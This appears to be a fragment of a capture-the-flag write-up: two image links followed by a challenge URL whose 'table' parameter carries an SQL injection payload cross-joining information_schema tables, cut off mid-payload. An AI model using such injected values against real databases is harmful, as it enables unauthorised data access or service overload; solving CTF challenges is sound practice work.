 swingctf.hspace.io:13373/?table=demo cross join information_schema.tables as m cross join information_schema.columns cross